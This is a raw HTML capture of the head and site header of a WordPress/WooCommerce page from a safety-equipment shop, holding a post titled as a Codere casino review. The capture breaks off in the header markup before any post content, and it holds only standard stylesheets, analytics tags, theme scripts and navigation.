

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-3/
body_size: 48326
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Codere Mx Reseña Actual De La Casa 202 &#8211; Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Codere Mx Reseña Actual De La Casa 202 Comments Feed" href="https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F08%2F20%2Fcodere-mx-resena-actual-de-la-casa-202-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F08%2F20%2Fcodere-mx-resena-actual-de-la-casa-202-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/12572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-3/" />
<link rel='shortlink' href='https://ras-safety.com/?p=12572' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-12572 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-3/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-3/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
